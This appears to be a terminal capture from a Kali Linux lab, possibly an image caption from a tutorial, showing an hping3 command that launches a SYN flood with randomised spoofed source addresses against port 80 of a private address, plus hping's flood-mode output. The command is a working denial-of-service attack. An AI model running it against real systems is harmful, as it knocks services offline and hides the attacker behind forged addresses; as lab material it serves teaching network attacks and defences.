 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood --rand-source 10.0.2.33
HPING 10.0.2.33 (eth0 10.0.2.33): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown